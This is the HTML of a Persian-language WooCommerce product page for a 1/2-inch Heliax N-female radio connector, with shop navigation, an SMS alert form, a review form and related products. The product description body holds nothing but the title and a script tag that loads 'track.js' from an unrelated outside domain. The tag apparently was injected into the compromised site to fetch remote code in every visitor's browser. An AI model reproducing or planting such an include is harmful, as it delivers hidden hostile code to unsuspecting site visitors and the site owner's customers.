                                <select name="product_cat" ><option value="">دسته بندی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن خودرویی</option><option value="%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c">بدون دسته‌بندی</option><option value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7">بیسیم موتورولا</option><option value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c">بیسیم موتورولا و سازمانی</option><option value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa">تجهیزات</option><option value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">تجهیزات اندازه گیری مخابراتی</option><option value="%d8%aa%d9%82%d9%88%db%8c%d8%aa-%da%a9%d9%86%d9%86%d8%af%d9%87">تقویت کننده</option><option value="%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa">ریپیتر و ملزومات</option><option value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">دستگاه های اندازه گیری مخابراتی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c">آنتن بیسیم دستی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c">آنتن های ایستگاهی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن های خودرویی</option><option value="%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">باطری</option><option value="walkie">بیسیم واکی تاکی مجاز</option><option value="%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84">دکل و ملزومات دکل</option><option value="%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85">شارژر</option><option value="%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1">کابل و کانکتور</option><option value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">لوازم جانبی</option><option value="%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87">منبع تغذیه</option><option value="%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c">میکروفن مشتی</option><option value="%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">هندزفری</option></select>                            </div>
                                                        <input autocomplete="off" data-swplive="true" name="s" type="text" class="form-control search-input" placeholder="جستجو در محصولات..." aria-label="جستجو" required>
                            <div class="input-group-append">
                                <button class="btn btn-search" type="submit" aria-label="جستجو">
                                    <i class="fal fa-search" aria-hidden="true"></i>
                                </button>
                            </div>
                        </div>
                        </form>
                    </div>

                                                                    <div class="col-md-3 user-btn d-none d-md-block">
                                                                                                                                        <a title="وارد شوید" href="https://bisimtajhizat.ir/my-account/"                                            class="login-link">
                                            <i aria-hidden="true" class="fal fa-user"></i>
                                            <span class="hidden-ta">وارد شوید</span>
                                        </a>
                                        /
                                        <a title="ثبت نام" href="https://bisimtajhizat.ir/my-account/"                                            class="register-link">
                                            <i aria-hidden="true" class="fal fa-user-plus"></i>
                                            <span class="hidden-ta">ثبت نام</span>
                                        </a>
                                                                                                                        </div>
                                    </div>
        </div>
    </div>
    <!-- Header Div -->

    <!-- Navbar -->
    <nav class="navbar navbar-expand-sm fixed-nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
    <div class="container">
        <!-- Collect the nav links from WordPress -->
        <div class="collapse navbar-collapse" id="bootstrap-nav-collapse">
            <ul id="menu-menu-1" class="nav navbar-nav yamm"><li class="menu-%d8%ae%d8%a7%d9%86%d9%87"><a itemprop="url" class="menu-link" href="http://bisimtajhizat.ir">خانه </a></li>
<li class="mega-menu dropdown menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa"><a itemprop="url" class="dropdown-toggle menu-link" href="#">محصولات <b class="fal fa-angle-down" aria-hidden="true"></b></a>
<ul class="dropdown-menu">
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c/">آنتن های ایستگاهی </a></li>
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c/">آنتن های خودرویی </a></li>
	<li class="menu-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%88%d8%a7%da%a9%db%8c-%d8%aa%d8%a7%da%a9%db%8c-%d9%85%d8%ac%d8%a7%d8%b2"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/walkie/">بیسیم واکی تاکی مجاز </a></li>
	<li class="menu-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7/">بیسیم موتورولا </a></li>
	<li class="menu-%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa/">ریپیتر و ملزومات </a></li>
	<li class="menu-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/">دستگاه های اندازه گیری مخابراتی </a></li>
	<li class="menu-%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84/">دکل و ملزومات دکل </a></li>
	<li class="menu-%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87/">منبع تغذیه </a></li>
	<li class="menu-%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">هندزفری </a></li>
	<li class="menu-%d8%a8%d8%a7%d8%b7%d8%b1%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">باطری </a></li>
	<li class="menu-%d8%b4%d8%a7%d8%b1%da%98%d8%b1"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">شارژر </a></li>
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c/">آنتن بیسیم دستی </a></li>
	<li class="current-product-ancestor active current-product-parent menu-%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1/">کابل و کانکتور </a></li>
	<li class="menu-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c/">میکروفن مشتی </a></li>
	<li class="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">لوازم جانبی </a></li>
	<li class="menu-%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1/">کیف و کاور </a></li>
	<li class="menu-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/product-category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">نرم افزار </a></li>

</ul>
</li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما </a></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما </a></li>
<li class="menu-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b3%d8%a7%db%8c%d8%aa/">شرایط و مقررات </a></li>
<li class="menu-%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa-2/">ثبت شکایات </a></li>
<li class="menu-%d8%b1%d9%87%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/">رهگیری سفارش </a></li>
<li class="menu-%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/">اخذ نمایندگی </a></li>
<li class="menu-%d9%be%db%8c%d8%b4-%d9%81%d8%a7%da%a9%d8%aa%d9%88%d8%b1"><a itemprop="url" class="menu-link" href="https://bisimtajhizat.ir/%d9%be%db%8c%d8%b4-%d9%81%d8%a7%da%a9%d8%aa%d9%88%d8%b1/">پیش فاکتور </a></li>
</ul>        </div><!-- ./collapse -->

        
                <div class="btn-compare">
            <a href="" aria-label="مقایسه محصولات" rel="nofollow" class="compare-icon compare-link" data-toggle="tooltip" data-placement="top" title="مقایسه محصولات">
            <i aria-hidden="true" class="fal fa-random"></i>
            <i class="compare-amount">0</i>
            </a>
        </div>
        
                <div class="btn-cart">
            <span class="shop-icon" data-toggle="tooltip" data-placement="top" title="سبد خرید" onclick="openCart()">
            <i aria-hidden="true" class="fal fa-shopping-bag"></i>
            <i class="cart-amount">0</i>
            </span>
        </div>
        
    </div><!-- /.container -->
    </nav>
    <!-- Navbar -->
    </header>
	<div id="primary" class="container content-area main-con"><main id="main" class="site-main"><div class="row bread-row"><nav class="col-12 shadow-box breadcrumbs" itemprop="breadcrumb"><a href="https://bisimtajhizat.ir">خانه</a> &#47; <a href="https://bisimtajhizat.ir/product-category/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1/">کابل و کانکتور</a> &#47; کانکتور 1/2 هلیاکس N Female مادگی</nav></div>    <div class="row prod-row right-side">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3772" class="content-sticky col-lg-9 col-12 call-pro product type-product post-3772 status-publish first instock product_cat-30 product_tag--1-2--n-female- has-post-thumbnail shipping-taxable product-type-simple">

	    <div class="shadow-box product-con col-12">
    <ul class="prod-opts">
                                <li>
                        <span data-dina-compare-id="3772" class="compare-ajax-btn" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        </li>
                        <li data-toggle="modal" data-target="#shareModal">
            <span data-toggle="tooltip" data-placement="left" title="اشتراک گذاری">
            <i aria-hidden="true" class="fal fa-share-alt"></i>
            </span>
        </li>
                <li class="dina-gallery-trigger">
            <span data-toggle="tooltip" data-placement="left" title="بزرگنمایی">
            <i aria-hidden="true" class="fal fa-search-plus fa-flip-horizontal"></i>
            </span>
        </li>
    </ul>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1-100x100.jpg" data-thumb-alt="کانکتور 1/2 هلیاکس N Female مادگی" class="woocommerce-product-gallery__image"><a href="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg"><img width="225" height="225" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" class="wp-post-image" alt="کانکتور 1/2 هلیاکس N Female مادگی" loading="lazy" title="images (1)" data-caption="" data-src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" data-large_image="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" data-large_image_width="225" data-large_image_height="225" /></a></div><div data-thumb="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-100x100.jpg" data-thumb-alt="کانکتور 1/2 هلیاکس N Female مادگی" class="woocommerce-product-gallery__image"><a href="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1.jpg"><img width="189" height="120" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1.jpg" class="" alt="کانکتور 1/2 هلیاکس N Female مادگی" loading="lazy" title="images" data-caption="" data-src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1.jpg" data-large_image="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1.jpg" data-large_image_width="189" data-large_image_height="120" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="ptitle-con"><h1 class="product_title entry-title">کانکتور 1/2 هلیاکس N Female مادگی</h1><div class="psub_title"></div></div><div class="product_meta">

	
	
	<span class="posted_in">دسته: <a href="https://bisimtajhizat.ir/product-category/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1/" rel="tag">کابل و کانکتور</a></span>
	<span class="tagged_as">برچسب: <a href="https://bisimtajhizat.ir/product-tag/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/" rel="tag">کانکتور 1/2 هلیاکس N Female مادگی</a></span>
	
</div>
<div class="product-features"></div>        <div class="product_extra">
        <ul>
                        <li>
                                        <i class="fal fa-credit-card" aria-hidden="true"></i>
                        <span>تضمین بهترین قیمت بازار</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-headset" aria-hidden="true"></i>
                        <span>پشتیبانی قوی و تخصصی ۲۴ ساعته، ۷ روز هفته</span>
                            </li>
            
                        <li>
                                    <i class="fal fa-arrow-alt-circle-left" aria-hidden="true"></i>
                    <span>دارای نماد اعتماد الکترونیکی (اینماد)</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-certificate" aria-hidden="true"></i>
                        <span>اصالت کالاها از برترین برندها</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-shipping-fast" aria-hidden="true"></i>
                        <span>پرداخت وجه در محل شما</span>
                            </li>
                    </ul>
    </div>
<div class="price-con"><p class="price"><span class="woocommerce-Price-amount amount">تماس بگیرید!</span></p>
</div>
        <form class="sms-notif-form" id="sms-notif-form-1" method="post">
            <div style="display:none !important;width:0 !important;height:0 !important;">
                <img style="width:16px;display:inline;"
                     src="https://bisimtajhizat.ir/wp-content/plugins/Ippanel-Sms-Woo/assets/images/tick.png"/>
                <img style="width:16px;display:inline;"
                     src="https://bisimtajhizat.ir/wp-content/plugins/Ippanel-Sms-Woo/assets/images/false.png"/>
                <img style="width:16px;display:inline;"
                     src="https://bisimtajhizat.ir/wp-content/plugins/Ippanel-Sms-Woo/assets/images/ajax-loader.gif"/>
            </div>

            <div class="sms-notif-enable-p" id="sms-notif-enable-p-1">
                <label id="sms-notif-enable-label-1" class="sms-notif-enable-label"
                       for="sms-notif-enable-1">
                    <input type="checkbox" id="sms-notif-enable-1" class="sms-notif-enable"
                           name="sms_notif_enable"
                           value="1">
                    <strong>به من از طریق پیامک اطلاع بده</strong>
                </label>
            </div>

            <div class="sms-notif-content" id="sms-notif-content">
				                    <!--<p id="sms-notif-groups-p-" class="sms-notif-groups-p">-->
                    <label class="sms-notif-groups-label sms-notif-groups-label-_onsale"
                           for="sms-notif-groups-_onsale_1">
                        <input type="checkbox"
                               id="sms-notif-groups-_onsale_1"                                class="sms-notif-groups" name="sms_notif_groups[]" value="_onsale"/>
						زمانیکه محصول حراج شد                    </label><br>
                    <!--</p>-->
				
                <div class="sms-notif-mobile-div">
                    <input type="text" id="sms-notif-mobile-1" class="sms-notif-mobile"
                           name="sms_notif_mobile"
                           value=""
                           style="text-align: left; direction: ltr"                            title="شماره موبایل" placeholder="شماره موبایل"/>
                </div>

				                    <button id="sms-notif-submit-1"
                            class="sms-notif-submit single_add_to_cart_button button alt"
                            style="margin-top: 5px;"
                            type="submit">ثبت
                    </button>
				
                <p id="sms-notif-result-p-1" class="sms-notif-result-p">
                    <span id="sms-notif-result-1" class="sms-notif-result"></span>
                </p>
            </div>
        </form>

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3>کانکتور 1/2 هلیاکس N Female مادگی</h3>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			دیدگاهها		</h2>

					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;کانکتور 1/2 هلیاکس N Female مادگی&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D8%A7%D9%86%DA%A9%D8%AA%D9%88%D8%B1-1-2-%D9%87%D9%84%DB%8C%D8%A7%DA%A9%D8%B3-n-female-%D9%85%D8%A7%D8%AF%DA%AF%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://bisimtajhizat.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='3772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>						<div class="product-block nav-type-two related block">
                    <div class="block-title">
                        <h2>
                            <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                            محصولات مرتبط                        </h2>
                    </div>
                                        <div class="owl-carousel" data-mcol="2" data-itemnavs="true" data-itemloop="false" data-itemplay="true" data-itemscount="5" data-dir="true">
                                            <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-3781 zero-prod">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-pl258-%d9%85%d8%a7%d8%af%da%af%db%8c/" title="کانکتور 1/2 هلیاکس PL258 مادگی" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/rfu520-h1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کانکتور 1/2 هلیاکس PL258 مادگی" loading="lazy" /></div>						<span class="product-title">
			کانکتور 1/2 هلیاکس PL258 مادگی		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="3781" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="3781" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-pl258-%d9%85%d8%a7%d8%af%da%af%db%8c/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11045 zero-prod hover-image">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%da%86%d9%88%d9%be%d9%88%d9%82%db%8c-right-angle-2/" title="کانکتور چپقی (Right Angle)" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/images-5-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/1fca266ce8cb978ea6bfb78d2492327c-300x300.jpg" alt="کانکتور چپقی (Right Angle)" class="second-img wp-post-image"></div>						<span class="product-title">
			کانکتور چپقی (Right Angle)		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11045" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="11045" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%da%86%d9%88%d9%be%d9%88%d9%82%db%8c-right-angle-2/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-2654 zero-prod hover-image">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d8%a8%d9%84-%d8%a8%d8%b1%d9%82-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7/" title="کابل برق بیسیم خودرویی موتورولا" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/rBVaVFzLyx6ACMaPAAO5UVh2-kM772-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" /><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/s-l225-1-300x300.jpg" alt="کابل برق بیسیم خودرویی موتورولا" class="second-img wp-post-image"></div>						<span class="product-title">
			کابل برق بیسیم خودرویی موتورولا		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

